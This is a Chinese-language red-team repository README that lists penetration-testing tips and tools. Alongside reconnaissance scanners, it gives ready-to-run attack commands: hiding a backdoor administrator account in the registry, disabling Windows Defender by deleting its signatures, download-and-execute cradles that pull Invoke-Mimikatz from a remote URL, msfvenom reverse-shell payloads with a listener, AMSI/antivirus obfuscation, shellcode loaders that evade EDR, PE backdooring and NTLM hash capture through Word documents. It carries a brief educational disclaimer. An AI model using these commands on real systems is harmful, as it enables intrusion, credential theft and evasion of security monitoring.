整合多种渗透测试工具的项目
本仓库包含 200 多种 工具和资源,可用于 红队活动。
其中一些工具是专门为红队设计的,而另一些则是通用工具,可适用于红队场景。
警告
本仓库中的材料仅供参考和教育目的。不应用于任何非法活动。
注意
使用箭头隐藏工具列表标题。
点击 🔙 返回列表。
git submodule update --init --recursive
### 添加新项目```bash
git submodule add https://github.com/example.git
docs: https://git-scm.com/book/en/v2/Git-Tools-Submodules
从红队成员那里学习一系列红队技巧。这些技巧涵盖了各种战术、工具和方法论,以提高你的红队能力。
注意: 几乎所有技巧都来自@Alh4zr3d,他发布了很多优质的红队技巧!
reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\SpecialAccounts\UserList" /t REG_DWORD /v alh4zr3d /d 0 /f
**描述:** _'在躲避蓝队时创建账户是有风险的,但在创建本地管理员时,可以利用注册表里的一些巧妙手法来隐藏它。'_
**致谢:** [@Alh4zr3d](https://twitter.com/Alh4zr3d)
**链接:** [Twitter](https://twitter.com/Alh4zr3d/status/1612913838999113728)
### [🔙](#tool-list)通过删除签名来禁用Windows Defender```bash
"%Program Files%\Windows Defender\MpCmdRun.exe" -RemoveDefinitions -All
描述: '有点凌乱,但如果 Windows Defender 给你带来大麻烦,与其禁用它(这会引起用户警报),不如通过删除所有签名来削弱它。'
致谢: @Alh4zr3d
链接: Twitter
reg add HKLM\System\CurrentControlSet\Control\TerminalServer /v fSingleSessionPerUser /d 0 /f
**描述:** _'有时您想通过 RDP 或类似方式登录主机,但您的用户已有活动会话。启用每位用户多个会话。'_
**致谢:** [@Alh4zr3d](https://twitter.com/Alh4zr3d)
**链接:** [Twitter](https://twitter.com/Alh4zr3d/status/1609954528425558016)
### [🔙](#tool-list)Sysinternals PsExec.exe 本地替代方案```bash
wmic.exe /node:10.1.1.1 /user:username /password:pass process call create cmd.exe /c " command "
描述: '你已经厌倦了在横向移动时上传 Sysinternals PsExec.exe 吗?Windows 有一个预装的更好替代方案。试试这个吧。'
致谢: @GuhnooPlusLinux
链接: Twitter
0..65535 | % {echo ((new-object Net.Sockets.TcpClient).Connect(<tgt_ip>,$)) "Port $ open"} 2>$null
**描述:** _'尽可能利用本地工具,而非将工具上传至目标机器(原因众多)。PowerShell/.NET 有所助益。例如:用 PowerShell 编写的简单端口扫描器。'_
**来源:** [@Alh4zr3d](https://twitter.com/Alh4zr3d)
**链接:** [Twitter](https://twitter.com/Alh4zr3d/status/1605060950339588096)
### [🔙](#tool-list)代理感知的 PowerShell DownloadString```bash
$w=(New-Object Net.WebClient);$w.Proxy.Credentials=[Net.CredentialCache]::DefaultNetworkCredentials;IEX $w.DownloadString("<url>")
Description: '大多数大型组织现在都在使用Web代理。标准的PowerShell下载摇篮不支持代理感知。使用这个。'
Credit: @Alh4zr3d
Link: Twitter
type "C:\Users%USERNAME%\AppData\Local\Google\Chrome\User Data\Default\Bookmarks.bak" | findstr /c "name url" | findstr /v "type"
**描述:** _“你可能会惊讶于一个用户的书签中能发现什么。例如,他们可以访问的内部端点。”_
**作者:** [@Alh4zr3d](https://twitter.com/Alh4zr3d)
**链接:** [Twitter](https://twitter.com/Alh4zr3d/status/1595488676389171200)
### [🔙](#tool-list)查询 DNS 记录以进行枚举```bash
Get-DnsRecord -RecordType A -ZoneName FQDN -Server <server hostname>
描述: '枚举是游戏的95%。然而,启动大量扫描来评估环境会非常嘈杂。为什么不直接向DC/DNS服务器询问所有DNS记录呢?'
致谢: @Alh4zr3d
链接: Twitter
Get-CIMInstance -class Win32_Service -Property Name, DisplayName, PathName, StartMode | Where {$.StartMode -eq "Auto" -and $.PathName -notlike "C:\Windows*" -and $_.PathName -notlike '"*'} | select PathName,DisplayName,Name
**描述:** _'在没有PowerUp的情况下查找未加引号的服务路径'_
**致谢:** [@Alh4zr3d](https://twitter.com/Alh4zr3d)
**链接:** [Twitter](https://twitter.com/Alh4zr3d/status/1579254955554136064)
### [🔙](#tool-list)使用/k绕过禁用的命令提示符```bash
# Win+R (To bring up Run Box)
cmd.exe /k "whoami"
描述: '此命令提示符已被您的管理员禁用...' 通常在自助查询机(kiosks)等环境中可以看到。一个快速的技巧是通过 Windows 运行框使用 /k 参数。这将执行命令然后显示限制消息,从而实现命令执行。
致谢: Martin Sohn Christensen
链接: Blog
(new-object net.webclient).downloadstring('https://raw.githubusercontent[.]com/BC-SECURITY/Empire/main/empire/server/data/module_source/credentials/Invoke-Mimikatz.ps1')|IEX;inv
**描述:** _'你是否厌倦了 Windows Defender 删除 mimikatz.exe?试试这个代替。'_
**作者:** [@GuhnooPlusLinux](https://twitter.com/GuhnooPlusLinux)
**链接:** [Twitter](https://twitter.com/GuhnooPlusLinux/status/1605629049660809216)
### [🔙](#tool-list)检测是否在虚拟机中```bash
reg query HKLM\SYSTEM /s | findstr /S "VirtualBox VBOX VMWare"
描述: '想知道你是否在虚拟机中?查询注册表键值来找出吧!!!如果有任何结果显示,那么你就在虚拟机中。'
致谢: @dmcxblue
链接: Twitter
(Get-AppLockerPolicy -Local).RuleCollections
Get-ChildItem -Path HKLM:Software\Policies\Microsoft\Windows\SrpV2 -Recurse
reg query HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\SrpV2\Exe\
**描述:** _'AppLocker 可能很麻烦。枚举看看有多麻烦'_
**作者:** [@Alh4zr3d](https://twitter.com/Alh4zr3d)
**链接:** [Twitter](https://twitter.com/alh4zr3d/status/1614706476412698624)
# 侦察阶段
### [🔙](#tool-list)crt.sh -> httprobe -> EyeWitness
我整理了一个 Bash 单行命令,能够:
- 被动地从证书关联中收集子域名列表 ([crt.sh](https://crt.sh/))
- 主动请求每个子域名以验证其存在性 ([httprobe](https://github.com/tomnomnom/httprobe))
- 主动对每个子域名进行截图以便人工审查 ([EyeWitness](https://github.com/FortyNorthSecurity/EyeWitness))
**用法:**```bash
domain=DOMAIN_COM;rand=$RANDOM;curl -fsSL "https://crt.sh/?q=${domain}" | pup 'td text{}' | grep "${domain}" | sort -n | uniq | httprobe > /tmp/enum_tmp_${rand}.txt; python3 /usr/share/eyewitness/EyeWitness.py -f /tmp/enum_tmp_${rand}.txt --web
_Note: 你必须安装 httprobe、pup 和 EyeWitness,并将 'DOMAIN_COM' 改为目标域名。如果你有多个目标根域名,可以在终端窗口中同时运行此脚本。


一个用于提取页面上所有网页端点链接的 JavaScript 书签工具。
由 @renniepak 创建,这段 JavaScript 代码片段可用于从当前网页 DOM 中提取所有端点(以 / 开头),包括嵌入在网页上的所有外部脚本源。```javascript
javascript: (function () {
var scripts = document.getElementsByTagName("script"),
regex = /(?<=("|'|`))/[a-zA-Z0-9_?&=/-#.]*(?=("|'|`))/g;
const results = new Set();
for (var i = 0; i < scripts.length; i++) {
var t = scripts[i].src;
"" != t &&
fetch(t)
.then(function (t) {
return t.text();
})
.then(function (t) {
var e = t.matchAll(regex);
for (let r of e) results.add(r[0]);
})
.catch(function (t) {
console.log("An error occurred: ", t);
});
}
var pageContent = document.documentElement.outerHTML,
matches = pageContent.matchAll(regex);
for (const match of matches) results.add(match[0]);
function writeResults() {
results.forEach(function (t) {
document.write(t + "
");
});
}
setTimeout(writeResults, 3e3);
})();
**用法(书签小工具)**
创建一个书签小工具...
- `右键点击您的书签栏`
- `点击 '添加页面'`
- `将上面的 JavaScript 粘贴到 '网址' 框中`
- `点击 '保存'`
...然后访问目标页面,点击书签小工具。

**用法(控制台)**
将上面的 JavaScript 粘贴到控制台窗口 `F12` 中,然后按回车键。

### [🔙](#tool-list)[nuclei](https://github.com/projectdiscovery/nuclei)
快速漏洞扫描器,使用 .yaml 模板搜索特定问题。
**安装:**```bash
go install -v github.com/projectdiscovery/nuclei/v2/cmd/nuclei@latest
用法:```bash cat domains.txt | nuclei -t /PATH/nuclei-templates/

### [🔙](#tool-list)[nuclei-templates](https://github.com/projectdiscovery/nuclei-templates.git)
<h1 align="center">
Nuclei Templates
</h1>
<h4 align="center">社区策划的模板列表,用于nuclei引擎发现应用程序中的安全漏洞。</h4>
<p align="center">
<a href="https://github.com/projectdiscovery/nuclei-templates/issues"><img src="https://img.shields.io/badge/contributions-welcome-brightgreen.svg?style=flat"></a>
<a href="https://github.com/projectdiscovery/nuclei-templates/releases"><img src="https://img.shields.io/github/release/projectdiscovery/nuclei-templates"></a>
<a href="https://twitter.com/pdnuclei"><img src="https://img.shields.io/twitter/follow/pdnuclei.svg?logo=twitter"></a>
<a href="https://discord.gg/projectdiscovery"><img src="https://img.shields.io/discord/695645237418131507.svg?logo=discord"></a>
</p>
<p align="center">
<a href="https://nuclei.projectdiscovery.io/templating-guide/">文档</a> •
<a href="#-contributions">贡献</a> •
<a href="#-discussion">讨论</a> •
<a href="#-community">社区</a> •
<a href="https://nuclei.projectdiscovery.io/faq/templates/">常见问题</a> •
<a href="https://discord.gg/projectdiscovery">加入DC</a>
</p>
---
模板是 [nuclei scanner](https://github.com/projectdiscovery/nuclei) 的核心,它驱动着实际的扫描引擎。此仓库存储并容纳了由我们团队提供以及社区贡献的各种扫描器模板。我们希望您也能通过发送**拉取请求**或 [Github issues](https://github.com/projectdiscovery/nuclei-templates/issues/new?assignees=&labels=&template=submit-template.md&title=%5Bnuclei-template%5D+) 来贡献模板,以扩展列表。
## Nuclei Templates 概述
nuclei模板项目的概述,包括唯一标签、作者、目录、严重性和模板类型的统计信息。下表包含每个矩阵的前十名统计信息;展开版本可在 [此处](https://gitlab.com/edu0x01/hack-tools/-/blob/master/TEMPLATES-STATS.md) 获取,同时提供 [JSON](https://gitlab.com/edu0x01/hack-tools/-/blob/master/TEMPLATES-STATS.json) 格式以便集成。
<table>
<tr>
<td>
## Nuclei Templates 前十统计
| 标签 | 数量 | 作者 | 数量 | 目录 | 数量 | 严重性 | 数量 | 类型 | 数量 |
| --------- | ----- | ------------ | ----- | -------------------- | ----- | -------- | ----- | ---- | ----- |
| cve | 1855 | dhiyaneshdk | 835 | http | 5860 | info | 2857 | file | 123 |
| panel | 896 | dwisiswant0 | 794 | workflows | 190 | high | 1270 | dns | 18 |
| wordpress | 781 | daffainfo | 664 | file | 123 | medium | 1042 | | |
| exposure | 677 | pikpikcu | 353 | network | 93 | critical | 704 | | |
| wp-plugin | 672 | pdteam | 278 | dns | 18 | low | 216 | | |
| xss | 646 | pussycat0x | 240 | ssl | 12 | unknown | 26 | | |
| osint | 639 | geeknik | 220 | headless | 9 | | | | |
| tech | 602 | ricardomaia | 215 | TEMPLATES-STATS.json | 1 | | | | |
| edb | 596 | ritikchaddha | 210 | contributors.json | 1 | | | | |
| lfi | 548 | 0x_akoko | 179 | cves.json | 1 | | | | |
**404个目录,6542个文件**。
</td>
</tr>
</table>
## 📖 文档
请访问 https://nuclei.projectdiscovery.io 查看详细文档,以**构建**新的或您自己的**自定义**模板。我们还添加了一组模板,帮助您理解工作原理。
## 💪 贡献
Nuclei-templates 得益于社区的重大贡献。非常欢迎 [模板贡献](https://github.com/projectdiscovery/nuclei-templates/issues/new?assignees=&labels=&template=submit-template.md&title=%5Bnuclei-template%5D+)、[功能请求](https://github.com/projectdiscovery/nuclei-templates/issues/new?assignees=&labels=&template=feature_request.md&title=%5BFeature%5D+) 和 [错误报告](https://github.com/projectdiscovery/nuclei-templates/issues/new?assignees=&labels=&template=bug_report.md&title=%5BBug%5D+)。

## 💬 讨论
有问题/疑问/想法要讨论?欢迎在 [Github discussions](https://github.com/projectdiscovery/nuclei-templates/discussions) 板块发起讨论。
## 👨💻 社区
欢迎加入活跃的 [Discord社区](https://discord.gg/projectdiscovery),直接与项目维护者讨论,并与其他人在安全和自动化方面分享内容。此外,您可以在 [Twitter](https://twitter.com/pdnuclei) 上关注我们,获取关于Nuclei的最新资讯。
<p align="center">
<a href="https://github.com/projectdiscovery/nuclei-templates/graphs/contributors">
<img src="https://contrib.rocks/image?repo=projectdiscovery/nuclei-templates&max=300">
</a>
</p>
再次感谢您的贡献,让这个社区充满活力。:heart:
### [🔙](#tool-list)[certSniff](https://github.com/A-poc/certSniff)
certSniff 是一个用Python编写的证书透明度日志关键字监视器。它使用 certstream 库来监视包含关键字的证书创建日志,这些关键字在文件中定义。
您可以设置此工具运行,使用与目标域名相关的多个关键字,任何证书创建都将被记录,并可能发现您之前未知的域名。
**安装:**```bash
git clone https://github.com/A-poc/certSniff;cd certSniff/;pip install -r requirements.txt
用法:```python python3 certSniff.py -f example.txt

### [🔙](#tool-list)[gobuster](https://www.kali.org/tools/gobuster/)
用于暴力破解目标网站文件/文件夹路径的出色工具。
**安装:**```bash
sudo apt install gobuster
用法:```bash gobuster dir -u "https://google.com" -w /usr/share/wordlists/dirb/big.txt --wildcard -b 301,401,403,404,500 -t 20

### [🔙](#tool-list)[feroxbuster](https://github.com/epi052/feroxbuster)
一款专为执行强制浏览(Forced Browsing)而设计的工具,该攻击的目标是枚举并访问那些未被 Web 应用引用、但仍可被攻击者访问的资源。
Feroxbuster 使用暴力破解结合单词列表的方式,在目标目录中搜索未链接的内容。这些资源可能包含关于 Web 应用及操作系统的敏感信息,例如源代码、凭据、内部网络地址等……
**安装:(Kali)**```bash
sudo apt update && sudo apt install -y feroxbuster
安装:(Mac)```bash curl -sL https://raw.githubusercontent.com/epi052/feroxbuster/master/install-nix.sh | bash
**安装: (Windows)**```bash
Invoke-WebRequest https://github.com/epi052/feroxbuster/releases/latest/download/x86_64-windows-feroxbuster.exe.zip -OutFile feroxbuster.zip
Expand-Archive .\feroxbuster.zip
.\feroxbuster\feroxbuster.exe -V
对于完整安装说明请参见这里.
用法:```bash
./feroxbuster -u http://127.1 -x pdf -x js,html -x php txt json,docx
./feroxbuster -u http://127.1 -H Accept:application/json "Authorization: Bearer {token}"
cat targets | ./feroxbuster --stdin --silent -s 200 301 302 --redirects -x js | fff -s 200 -o js-files
./feroxbuster -u http://127.1 --insecure --proxy http://127.0.0.1:8080
完整的用法示例可[在此处](https://epi052.github.io/feroxbuster-docs/docs/examples/)找到。

_图片取自 https://raw.githubusercontent.com/epi052/feroxbuster/main/img/demo.gif_
### [🔙](#tool-list)[CloudBrute](https://github.com/0xsha/CloudBrute)
一个用于在主流云提供商(Amazon、Google、Microsoft、DigitalOcean、Alibaba、Vultr、Linode)上查找公司(目标)基础设施、文件和应用程序的工具。
功能:
- 云检测(IPINFO API 和源代码)
- 快速(并发)
- 跨平台(Windows、Linux、Mac)
- User-Agent 随机化
- 代理随机化(HTTP、Socks5)
**安装:**
从系统的[最新版本](https://github.com/0xsha/CloudBrute/releases)下载并按照用法说明操作。
**用法:**```bash
# Specified target, generate keywords based off 'target', 80 threads with a timeout of 10, wordlist 'storage_small.txt'
CloudBrute -d target.com -k target -m storage -t 80 -T 10 -w "./data/storage_small.txt"
# Output results to file
CloudBrute -d target.com -k keyword -m storage -t 80 -T 10 -w -c amazon -o target_output.txt

图像来自 https://github.com/0xsha/CloudBrute
dnsrecon 是一个用于枚举 DNS 记录(MX、SOA、NS、A、AAAA、SPF 和 TXT)的 Python 工具,可以从单一域名搜索中提供大量新的关联受害者主机,以便进行横向渗透。
安装:```bash sudo apt install dnsrecon
**用法:**```bash
dnsrecon -d google.com

Shodan 爬取公共基础设施并以可搜索的格式展示。通过使用公司名称、域名、IP地址,可以通过 Shodan 发现与目标相关的潜在脆弱系统。

用于枚举子域名、枚举 DNS、WAF 检测、WHOIS 查询、端口扫描、Wayback Machine 快照、电子邮件收集的工具。
安装:```bash git clone https://github.com/D3Ext/AORT; cd AORT; pip3 install -r requirements.txt
**用法:**```python
python3 AORT.py -d google.com

一个用于检查域名是否可被伪造的程序。该程序检查 SPF 和 DMARC 记录中是否存在允许伪造的弱配置。此外,如果域的 DMARC 配置在 SPF/DKIM 验证失败时发送邮件或 HTTP 请求,程序也会发出警报。
满足以下任一条件时,域名可被伪造:
~all 或 -allp=none 或不存在安装:```bash git clone https://github.com/BishopFox/spoofcheck; cd spoofcheck; pip install -r requirements.txt
**用法:**```bash
./spoofcheck.py [DOMAIN]

AWSBucketDump 是一个用于快速枚举 AWS S3 存储桶以查找有趣文件的工具。它类似于子域暴力破解器,但专门针对 S3 存储桶,还具有一些额外功能,允许你 grep 文件以及下载有趣的文件。
安装:``` git clone https://github.com/jordanpotti/AWSBucketDump; cd AWSBucketDump; pip install -r requirements.txt
**用法:**```
usage: AWSBucketDump.py [-h] [-D] [-t THREADS] -l HOSTLIST [-g GREPWORDS] [-m MAXSIZE]
optional arguments:
-h, --help show this help message and exit
-D Download files. This requires significant diskspace
-d If set to 1 or True, create directories for each host w/ results
-t THREADS number of threads
-l HOSTLIST
-g GREPWORDS Provide a wordlist to grep for
-m MAXSIZE Maximum file size to download.
python AWSBucketDump.py -l BucketNames.txt -g interesting_Keywords.txt -D -m 500000 -d 1
好用的工具,使用正则表达式从GitHub获取信息,能够搜索特定的GitHub用户和/或项目。
安装:``` git clone https://github.com/metac0rtex/GitHarvester; cd GitHarvester
**用法:**```
./githarvester.py
TruffleHog 是一个扫描 git 仓库并查找高熵字符串和模式的工具,这些字符串和模式可能表明存在机密信息,例如密码和 API 密钥。使用 TruffleHog,您可以快速轻松地找到可能被意外提交并推送到仓库的敏感信息。
安装(二进制文件): Link
安装(Go):``` git clone https://github.com/trufflesecurity/trufflehog.git; cd trufflehog; go install
**用法:**```
trufflehog https://github.com/trufflesecurity/test_keys

Dismap 是一款资产发现与识别工具。它能够快速识别 web/tcp/udp 等协议及指纹信息,定位资产类型,适用于内网和外网。
Dismap 拥有完整的指纹规则库,目前包含 tcp/udp/tls 协议指纹和 4500+ 条 Web 指纹规则,可识别 favicon、body、header 等。
安装:
Dismap 是为 Linux、MacOS 和 Windows 提供的二进制文件。前往 Release 下载对应版本并运行:```bash
chmod +x dismap-0.3-linux-amd64 ./dismap-0.3-linux-amd64 -h
dismap-0.3-windows-amd64.exe -h
**用法:**```bash
# Scan 192.168.1.1 subnet
./dismap -i 192.168.1.1/24
# Scan, output to result.txt and json output to result.json
./dismap -i 192.168.1.1/24 -o result.txt -j result.json
# Scan, Not use ICMP/PING to detect surviving hosts, timeout 10 seconds
./dismap -i 192.168.1.1/24 --np --timeout 10
# Scan, Number of concurrent threads 1000
./dismap -i 192.168.1.1/24 -t 1000

图片来自 https://github.com/zhzyker/dismap
一个用于从 Windows 和 Samba 系统中枚举信息的工具。
它可以用于收集多种信息,包括:
安装: (Apt)```bash sudo apt install enum4linux
**安装:(Git)**```bash
git clone https://github.com/CiscoCXSecurity/enum4linux
cd enum4linux
用法:```bash
enum4linux.pl -a 192.168.2.55
enum4linux.pl -U 192.168.2.55
enum4linux.pl -u administrator -p password -U 192.168.2.55
enum4linux.pl -G 192.168.2.55
enum4linux.pl -v 192.168.2.55
完整的使用信息可以在该[博客](https://labs.portcullis.co.uk/tools/enum4linux/)中找到。

_图片来自于 https://allabouttesting.org/samba-enumeration-for-penetration-testing-short-tutorial/_
### [🔙](#tool-list)[skanuvaty](https://github.com/Esc4iCEscEsc/skanuvaty)
极快的 DNS/网络/端口扫描器,由 [Esc4iCEscEsc](https://github.com/Esc4iCEscEsc) 创建,使用 Rust 编写。
你需要一个子域名列表文件。_例如 [Subdomain wordlist by Sublist3r](https://raw.githubusercontent.com/aboul3la/Sublist3r/master/subbrute/names.txt)_。
**安装:**
从[此处](https://github.com/Esc4iCEscEsc/skanuvaty/releases)下载最新版本。```bash
# Install a wordlist
sudo apt install wordlists
ls /usr/share/dirb/wordlists
ls /usr/share/amass/wordlists
使用:```bash skanuvaty --target example.com --concurrency 16 --subdomains-file SUBDOMAIN_WORDLIST.txt

_图片来源:https://github.com/Esc4iCEscEsc/skanuvaty_
### [🔙](#tool-list)[Metabigor](https://github.com/j3ssie/metabigor)
Metabigor 是一个情报工具,旨在无需任何 API 密钥即可完成 OSINT 任务及更多工作。
**主要特性:**
- 搜索 IP 地址、ASN 和组织相关信息。
- 封装运行 rustscan、masscan 和 nmap,使其在 IP/CIDR 上更高效。
- 通过应用多种技术(证书、whois、Google Analytics 等)发现目标的更多相关域名。
- 获取 IP 地址摘要(由 [@thebl4ckturtle](https://github.com/theblackturtle) 提供)
**安装:**```bash
go install github.com/j3ssie/metabigor@latest
用法:```bash
echo "company" | metabigor net --org -o /tmp/result.txt
echo 'Target Inc' | metabigor cert --json | jq -r '.Domain' | unfurl format %r.%t | sort -u # this is old command
echo '1.2.3.4/24' | metabigor scan -o result.txt
echo 'example.com' | metabigor related -s 'whois'
echo 'https://example.com' | metabigor related -s 'google-analytic'

_图片来自 https://github.com/j3ssie/metabigor_
### [🔙](#tool-list)[Gitrob](https://github.com/michenriksen/gitrob)
Gitrob 是一款帮助发现推送到 Github 公共仓库中的潜在敏感文件的工具。
Gitrob 会将用户或组织的仓库克隆到可配置的深度,然后遍历提交历史,标记与潜在敏感文件签名匹配的文件。
结果会通过网页界面呈现,方便浏览和分析。
**注意:** _Gitrob 需要 Github 访问令牌才能与 Github API 交互。[创建一个个人访问令牌](https://help.github.com/articles/creating-a-personal-access-token-for-the-command-line/) 并将其保存在你的 .bashrc 或类似的 shell 配置文件的环境变量中:_```bash
export GITROB_ACCESS_TOKEN=deadbeefdeadbeefdeadbeefdeadbeefdeadbeef
安装: (Go)```bash go get github.com/michenriksen/gitrob
**安装:(二进制版本)**
每个发布版本都提供[预编译版本](https://github.com/michenriksen/gitrob/releases)。
**用法:**```bash
# Run against org
gitrob {org_name}
# Saving session to a file
gitrob -save ~/gitrob-session.json acmecorp
# Loading session from a file
gitrob -load ~/gitrob-session.json

图片来自 https://www.uedbox.com/post/58828/
Gowitness 是一个用 Golang 编写的网站截图工具,它利用 Chrome Headless 通过命令行生成 Web 界面的截图,并提供了一个便捷的报告查看器来处理结果。支持 Linux 和 macOS,Windows 也基本可用。
安装: (Go)```bash go install github.com/sensepost/gowitness@latest
完整的安装信息可以在[这里](https://github.com/sensepost/gowitness/wiki/Installation)找到。
**用法:**```bash
# Screenshot a single website
gowitness single https://www.google.com/
# Screenshot a cidr using 20 threads
gowitness scan --cidr 192.168.0.0/24 --threads 20
# Screenshot open http services from an namp file
gowitness nmap -f nmap.xml --open --service-contains http
# Run the report server
gowitness report serve
完整的使用信息可以在这里找到。

图片来自 https://github.com/sensepost/gowitness
Chimera 是一个 PowerShell 混淆脚本,旨在绕过 AMSI 和杀毒软件。它会消化已知会触发 AV 的恶意 PS1 文件,并使用字符串替换和变量连接来规避常见的检测签名。
安装:```bash sudo apt-get update && sudo apt-get install -Vy sed xxd libc-bin curl jq perl gawk grep coreutils git sudo git clone https://github.com/tokyoneon/chimera /opt/chimera sudo chown $USER:$USER -R /opt/chimera/; cd /opt/chimera/ sudo chmod +x chimera.sh; ./chimera.sh --help
**用法:**```bash
./chimera.sh -f shells/Invoke-PowerShellTcp.ps1 -l 3 -o /tmp/chimera.ps1 -v -t powershell,windows,\
copyright -c -i -h -s length,get-location,ascii,stop,close,getstream -b new-object,reverse,\
invoke-expression,out-string,write-error -j -g -k -r -p

Msfvenom 允许针对多种操作系统创建各种格式的有效载荷。它还支持对有效载荷进行混淆处理,以绕过杀毒软件(AV)的检测。
设置监听器```shell use exploit/multi/handler set PAYLOAD windows/meterpreter/reverse_tcp set LHOST your-ip set LPORT listening-port run
#### Msfvenom 命令
**PHP:**```bash
msfvenom -p php/meterpreter/reverse_tcp lhost =192.168.0.9 lport=1234 R
Windows:```bash msfvenom -p windows/shell/reverse_tcp LHOST= LPORT= -f exe > shell-x86.exe
**Linux:**```bash
msfvenom -p linux/x86/shell/reverse_tcp LHOST=<IP> LPORT=<PORT> -f elf > shell-x86.elf
Java:```bash msfvenom -p java/jsp_shell_reverse_tcp LHOST= LPORT= -f raw > shell.jsp
**HTA:**```bash
msfvenom -p windows/shell_reverse_tcp lhost=192.168.1.3 lport=443 -f hta-psh > shell.hta

Shellter 是一个动态 Shellcode 注入工具,也是有史以来第一个真正动态的 PE 感染器。
它可用于将 Shellcode 注入原生 Windows 应用程序(目前仅限 32 位应用程序)。
Shellter 利用了 PE 文件的原始结构,不会进行任何修改,例如更改节的内存访问权限(除非用户希望)、添加具有 RWE 访问权限的额外节,以及任何在 AV 扫描中看起来可疑的操作。
完整 README 信息可在此处找到。
安装:(Kali)```bash apt-get update apt-get install shellter
**安装(Windows):**
访问[下载页面](https://www.shellterproject.com/download/)并安装。
**用法:**
选择一个合法的二进制文件作为后门,然后运行 Shellter。
一些实用技巧可[在此处](https://www.shellterproject.com/tipstricks/)找到。
大量社区使用演示可[在此处](https://www.shellterproject.com/shellter-community-demos/)找到。

_图片来自 https://www.kali.org/tools/shellter/images/shellter.png_
### [🔙](#tool-list)[Freeze](https://github.com/optiv/Freeze)
Freeze 是一款载荷生成工具,用于绕过 EDR 安全控制,以隐蔽方式执行 shellcode。
Freeze 利用多种技术,不仅移除用户态 EDR 钩子,还能以规避其他端点监控控制的方式执行 shellcode。
**安装:**```bash
git clone https://github.com/optiv/Freeze
cd Freeze
go build Freeze.go
用法:``` -I string Path to the raw 64-bit shellcode. -O string Name of output file (e.g. loader.exe or loader.dll). Depending on what file extension defined will determine if Freeze makes a dll or exe. -console Only for Binary Payloads - Generates verbose console information when the payload is executed. This will disable the hidden window feature. -encrypt Encrypts the shellcode using AES 256 encryption -export string For DLL Loaders Only - Specify a specific Export function for a loader to have. -process string The name of process to spawn. This process has to exist in C:\Windows\System32. Example 'notepad.exe' (default "notepad.exe") -sandbox Enables sandbox evasion by checking: Is Endpoint joined to a domain? Does the Endpoint have more than 2 CPUs? Does the Endpoint have more than 4 gigs of RAM? -sha256 Provides the SHA256 value of the loaders (This is useful for tracking)

*图片来自 https://www.blackhatethicalhacking.com/tools/freeze/*
### [🔙](#tool-list)[WordSteal](https://github.com/0x09AL/WordSteal)
该脚本将创建一个带有远程图像的 Microsoft Word 文档,从而允许从远程受害者端点捕获 NTML 哈希。
Microsoft Word 有能力包含来自远程位置的图像,包括托管在攻击者控制的 SMB 服务器上的远程图像。这为您提供了机会,当经过身份验证的受害者打开 Word 文档并渲染图像时,可以侦听并捕获发送的 NTLM 哈希。
**安装:**```
git clone https://github.com/0x09AL/WordSteal
cd WordSteal
用法:```bash
./main.py 127.0.0.1 test.jpg 1
./main.py 127.0.0.1 test.jpg 0\n

_图片来自 https://pentestit.com/wordsteal-steal-ntlm-hashes-remotely/_
---
### [🔙](#tool-list)[Freeze.rs](https://github.com/optiv/Freeze.rs.git)
如果你想了解更多关于此框架所用技术的细节,请查看 SourceZero 博客和原始工具。
**描述:**
Freeze.rs 是一个有效载荷生成工具,用于绕过 EDR 安全控制,以隐蔽的方式执行 shellcode。Freeze.rs 运用多种技术,不仅移除用户态 EDR 钩子,还以一种能绕过其他端点监控控制的方式执行 shellcode。
**创建挂起进程:**

当进程被创建时,Ntdll.dll 是最先加载的 DLL;这发生在任何 EDR DLL 加载之前。这意味着在 EDR 可以加载并开始钩取和修改系统 DLL 的汇编代码之前,存在一点延迟。查看 Ntdll.dll 中的 Windows 系统调用,我们可以看到没有任何东西被钩取。如果我们以挂起状态(一种冻结在时间中的状态)创建一个进程,我们可以看到除了 Ntdll.dll 之外没有加载任何其他 DLL。你也可以看到没有 EDR DLL 被加载,这意味着 Ntdll.dll 中的系统调用未被修改。

**地址空间布局随机化**
